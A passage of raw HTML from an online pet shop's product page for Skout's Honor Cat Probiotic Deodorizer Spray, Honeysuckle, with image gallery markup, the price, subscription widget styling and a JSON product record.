              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7309277397028"
        data-media-type="image"
        data-thumb=""
        data-title="Skout&amp;#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_5000x.png?v=1751320154"
                  class="lightbox"
                  data-fancybox="7309277397028"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 502">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_5000x.png?v=1751320154"
                      alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955567071268"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="502/502"
                      data-src="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1200x.png?v=1751320154"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_2000x.png?v=1751320154 2000w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1200x.png?v=1751320154 1200w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_800x.png?v=1751320154 800w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_600x.png?v=1751320154 600w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_400x.png?v=1751320154 400w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_200x.png?v=1751320154 200w"
                      height="502"
                      width="502"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='502'%20height='502'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7309277397028"
        data-media-type="image"
        data-thumb=""
        data-title="Skout&amp;#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_5000x.png?v=1751320154"
                  class="lightbox"
                  data-fancybox="7309277397028"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1080">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_5000x.png?v=1751320154"
                      alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955567104036"
                      data-index="3"
                      data-sizes="100vw"
                      data-aspectratio="1080/1080"
                      data-src="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1200x.png?v=1751320154"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_2000x.png?v=1751320154 2000w,
                    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1200x.png?v=1751320154 1200w,
                    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_800x.png?v=1751320154 800w,
                    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_600x.png?v=1751320154 600w,
                    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_400x.png?v=1751320154 400w,
                    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_200x.png?v=1751320154 200w"
                      height="1080"
                      width="1080"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-7309277397028-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 573px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1600x.png?v=1751320154"
        data-sizes="auto"
        data-aspectratio="573/573"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_5000x.png?v=1751320154 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_4500x.png?v=1751320154 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_4000x.png?v=1751320154 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_3500x.png?v=1751320154 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_3000x.png?v=1751320154 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_2500x.png?v=1751320154 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_2000x.png?v=1751320154 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1800x.png?v=1751320154 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1600x.png?v=1751320154 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1400x.png?v=1751320154 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1200x.png?v=1751320154 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1000x.png?v=1751320154 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_800x.png?v=1751320154 800w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_600x.png?v=1751320154 600w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_400x.png?v=1751320154 400w,
    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_200x.png?v=1751320154 200w"
        style=""
        width="573"
        height="573"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='573'%20height='573'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_2000x.png?v=1751320154"
    alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 501px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
        
        data-src="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1600x.png?v=1751320154"
        data-sizes="auto"
        data-aspectratio="501/501"
        data-srcset="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_5000x.png?v=1751320154 5000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_4500x.png?v=1751320154 4500w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_4000x.png?v=1751320154 4000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_3500x.png?v=1751320154 3500w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_3000x.png?v=1751320154 3000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_2500x.png?v=1751320154 2500w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_2000x.png?v=1751320154 2000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1800x.png?v=1751320154 1800w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1600x.png?v=1751320154 1600w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1400x.png?v=1751320154 1400w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1200x.png?v=1751320154 1200w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1000x.png?v=1751320154 1000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_800x.png?v=1751320154 800w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_600x.png?v=1751320154 600w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_400x.png?v=1751320154 400w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_200x.png?v=1751320154 200w"
        style=""
        width="501"
        height="501"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='501'%20height='501'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_2000x.png?v=1751320154"
    alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 502px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
        
        data-src="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1600x.png?v=1751320154"
        data-sizes="auto"
        data-aspectratio="502/502"
        data-srcset="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_5000x.png?v=1751320154 5000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_4500x.png?v=1751320154 4500w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_4000x.png?v=1751320154 4000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_3500x.png?v=1751320154 3500w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_3000x.png?v=1751320154 3000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_2500x.png?v=1751320154 2500w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_2000x.png?v=1751320154 2000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1800x.png?v=1751320154 1800w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1600x.png?v=1751320154 1600w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1400x.png?v=1751320154 1400w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1200x.png?v=1751320154 1200w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_1000x.png?v=1751320154 1000w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_800x.png?v=1751320154 800w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_600x.png?v=1751320154 600w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_400x.png?v=1751320154 400w,
    //www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_200x.png?v=1751320154 200w"
        style=""
        width="502"
        height="502"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='502'%20height='502'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_2000x.png?v=1751320154"
    alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1600x.png?v=1751320154"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_5000x.png?v=1751320154 5000w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_4500x.png?v=1751320154 4500w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_4000x.png?v=1751320154 4000w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_3500x.png?v=1751320154 3500w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_3000x.png?v=1751320154 3000w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_2500x.png?v=1751320154 2500w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_2000x.png?v=1751320154 2000w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1800x.png?v=1751320154 1800w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1600x.png?v=1751320154 1600w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1400x.png?v=1751320154 1400w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1200x.png?v=1751320154 1200w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_1000x.png?v=1751320154 1000w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_800x.png?v=1751320154 800w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_600x.png?v=1751320154 600w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_400x.png?v=1751320154 400w,
    //www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_200x.png?v=1751320154 200w"
        style=""
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8_2000x.png?v=1751320154"
    alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price selling-plan-avail"
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$12.99</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block"><style data-shopify>
    
    :root {
      --stayai-text-color: #000000;
      --stayai-font-family:  inherit ;
      --stayai-font-size: 15px;
      --stayai-border-radius: 0px;
      --stayai-border-width: 1px;
      --stayai-border-color: #e0e0e0;
      --stayai-selected-text-color: #121212;
      --stayai-bg-color: #ffffff;
      --stayai-selected-bg-color: #f4f4f4;
      --stayai-accent-color: #03a196;
    }
    /* Button/option order */
    
    
    /* Display compare at price position */
    
    /* Subscription details style */
    
      .stayai-subscriptions ul{
        display: flex;
        align-items: center;
        gap: 10px;
        list-style-type: none;
        margin: 10px 0 0 0;
        padding: 0px;
        max-width: 100%;
      }
      .stayai-subscriptions li{
        display: flex;
        align-items: center;
        flex: 1;
        padding-left: 5px;
        line-height: normal;
        font-size: 12px;
      }
      .stayai-subscriptions li:before{
          content: '';
          background-size: contain;
          background-repeat: no-repeat;
          background-position: center;
          width: 35px;
          height: 35px;
          margin-right: 5px;

        }
        .stayai-subscription-details-container li:before{
          
            background-image: url('https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/money.svg');
          
        }
        .stayai-subscription-details-container li:nth-child(2):before{
          
            background-image: url('https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/truck.svg');
          
        }
        .stayai-subscription-details-container li:nth-child(3):before{
          
            background-image: url('https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/cancel.svg');
          
        }
        @media screen and (max-width: 1280px){
          .stayai-subscription-details-container li {
            flex-direction: column;
            text-align: center;
            align-items: center;
          }
        }
       
    
    /* Custom CSS */
    .stayai-subscription-dropdown {
   appearance: none !important;
   padding-left: 20px !important;
}
  </style>

  <purchase-options
    id="stayai-subscription-widget-7309277397028-template--21789293019172__main"
    productData="{&quot;id&quot;:7309277397028,&quot;title&quot;:&quot;Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle&quot;,&quot;handle&quot;:&quot;skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle&quot;,&quot;description&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot;\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eThis probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eInfused with a live, colony-forming probiotic kefir culture to bring out your pet&#39;s natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.\u003c\/li\u003e\n\u003cli\u003e8 fluid oz \u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-08-22T14:41:10-07:00&quot;,&quot;created_at&quot;:&quot;2023-08-22T14:19:08-07:00&quot;,&quot;vendor&quot;:&quot;Skout&#39;s Honor&quot;,&quot;type&quot;:&quot;Grooming&quot;,&quot;tags&quot;:[&quot;cat grooming&quot;,&quot;deodorizer&quot;,&quot;grooming&quot;,&quot;shop by cat&quot;,&quot;skout&#39;s honor&quot;,&quot;USA Made&quot;],&quot;price&quot;:1299,&quot;price_min&quot;:1299,&quot;price_max&quot;:1299,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40729306398756,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV18421&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1299,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;810053870914&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21492760612,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21492793380,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21492826148,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21493579812,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;}]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955567005732,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:573,&quot;width&quot;:573,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:573,&quot;media_type&quot;:&quot;